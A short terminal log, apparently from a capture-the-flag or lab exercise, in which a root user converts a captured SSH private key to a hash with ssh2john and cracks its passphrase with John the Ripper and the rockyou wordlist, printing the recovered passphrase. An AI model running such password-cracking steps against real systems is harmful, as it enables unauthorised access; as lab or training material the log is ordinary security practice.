 ┌──(root㉿Sergux)-[/home/sergux/Desktop/Hack]
└─# ssh2john key > id
┌──(root㉿Sergux)-[/home/sergux/Desktop/Hack]
└─# ls
hash  id  id_rsa  key  passwds  rce.sh  scan.txt  users
┌──(root㉿Sergux)-[/home/sergux/Desktop/Hack]
└─# john id --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
bloodninjas      (key)
1g 0:00:00:01 DONE (2025-02-13 14:55) 0.5494g/s 5260Kp/s 5260Kc/s 5260KC/s bloodofyouth..bloodmore23
Use the "--show" option to display all of the cracked passwords reliably
Session completed.